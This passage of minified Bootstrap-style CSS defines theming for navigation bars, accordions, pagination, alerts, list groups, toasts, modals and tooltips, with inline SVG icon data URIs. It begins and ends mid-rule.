1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#333;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#333;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#333;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#292929}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#333;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#ebebeb;box-shadow:inset 0 -1px 0 #707070;color:#2e2e2e}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232e2e2e'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #707070}.accordion-item:first-of-type,.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-button.collapsed,.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-body{padding:25px}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#333;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#292929}.page-link:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#333;border-color:#333;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d6d6d6;border-color:#c2c2c2;color:#1f1f1f}.alert-primary .alert-link{color:#191919}.alert-secondary{background-color:#e2e3e5;border-color:#d3d6d8;color:#41464b}.alert-secondary .alert-link{color:#34383c}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#333;border-color:#333;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#d6d6d6;color:#1f1f1f}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#c1c1c1;color:#1f1f1f}.list-group-item-primary.list-group-item-action.active{background-color:#1f1f1f;border-color:#1f1f1f;color:#fff}.list-group-item-secondary{background-color:#e2e3e5;color:#41464b}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#cbccce;color:#41464b}.list-group-item-secondary.list-group-item-action.active{background-color:#41464b;border-color:#41464b;color:#fff}.list-group-item-success{background-color:#d1e7dd;color:#0f5132}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#bcd0c7;color:#0f5132}.list-group-item-success.list-group-item-action.active{background-color:#0f5132;border-color:#0f5132;color:#fff}.list-group-item-info{background-color:#cff4fc;color:#055160}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#badce3;color:#055160}.list-group-item-info.list-group-item-action.active{background-color:#055160;border-color:#055160;color:#fff}.list-group-item-warning{background-color:#fff3cd;color:#664d03}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#e6dbb9;color:#664d03}.list-group-item-warning.list-group-item-action.active{background-color:#664d03;border-color:#664d03;color:#fff}.list-group-item-danger{background-color:#f8d7da;color:#842029}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#dfc2c4;color:#842029}.list-group-item-danger.list-group-item-action.active{background-color:#842029;border-color:#842029;color:#fff}.list-group-item-light{background-color:#fefefe;color:#636464}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#e5e5e5;color:#636464}.list-group-item-light.list-group-item-action.active{background-color:#636464;border-color:#636464;color:#fff}.list-group-item-dark{background-color:#d3d3d4;color:#141619}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#bebebf;color:#141619}.list-group-item-dark.list-group-item-action.active{background-color:#141619;border-color:#141619;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{max-width:100%;pointer-events:none;width:-webkit-max-content;width:-moz-max-content;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] 